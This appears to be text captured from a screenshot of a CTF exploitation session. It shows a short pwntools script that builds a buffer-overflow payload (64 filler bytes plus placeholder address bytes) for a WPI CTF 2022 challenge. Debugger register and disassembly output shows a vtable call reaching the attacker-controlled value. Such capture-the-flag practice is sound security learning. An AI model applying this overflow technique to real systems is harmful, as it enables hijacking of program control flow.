 python.py ×
python.py > ...
4 context.arch = 'amd64'
5
6 r = remote('calicovision.wpi-ctf-2022-codelab.kctf.cloud', 1337)
7
8 garbage = b'A' * 64
9 function_address = b"BBBBBBBBCCCCCCCC"
10
11 exploit = garbage + function_address
12
13 print(str(exploit))
14
15 exit()
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Cat #6: Unnamed :( (Persian cat)
Cat #7: Unnamed :( (Manx cat)
Cat #8: Unnamed :( (American Shorthair)
Cat #9: Unnamed :( (Persian cat)
Cat #10: Unnamed :( (Persian cat)
[----------------------------------registers-----------------------------------]
RAX: 0x4343434343434343 ('CCCCCCCC')
RBX: 0x26 ('&')
RCX: 0x2820 (' (')
RDX: 0x5b7620 --> 0x468060 (<_ZNSoD1Ev>: mov rax,0x5b7608)
RSI: 0x2820 (' (')
RDI: 0x5d5490 ("CCCCCCCC")
RBP: 0x5bd7c0 --> 0x5b7620 --> 0x468060 (<_ZNSoD1Ev>: mov rax,0x5b7608)
RSP: 0x7fffffffdc10 --> 0x5bea40 --> 0x5b47d0 --> 0x41d830 (<_ZNSt5ctypeIcED2Ev>: mov rax,0x5b47c0)
RIP: 0x4052fd (<_Z9list_catsv+317>: call QWORD PTR [rax])
R8 : 0x2
R9 : 0x7fffffffdb00 --> 0x26 ('&')
R10: 0x1
R11: 0x1002
R12: 0x5d5490 ("CCCCCCCC")
R13: 0x5bc6a0 --> 0x5c2750 --> 0x5b0018 --> 0x405050 (<_ZNK17AmericanShorthair5breedEv>: lea rax,[rip+0x152fb6] # 0x55800d)
R14: 0x405d60 (<_ZNKSt5ctypeIcE8do_widenEc>: mov eax,esi)
R15: 0x5d5498 --> 0x2064656d616e0000 ('')
EFLAGS: 0x10206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x4052f1 <_Z9list_catsv+305>: call 0x469100 <_ZSt16__ostream_insertIcSt11char_traitsIcEERSt13basic_ostreamIT_T0_ES6_PKS3_l>
0x4052f6 <_Z9list_catsv+310>: mov rax,QWORD PTR [r12]
0x4052fa <_Z9list_catsv+314>: mov rdi,r12
=> 0x4052fd <_Z9list_catsv+317>: call QWORD PTR [rax]
0x4052ff <_Z9list_catsv+319>: mov r12,rax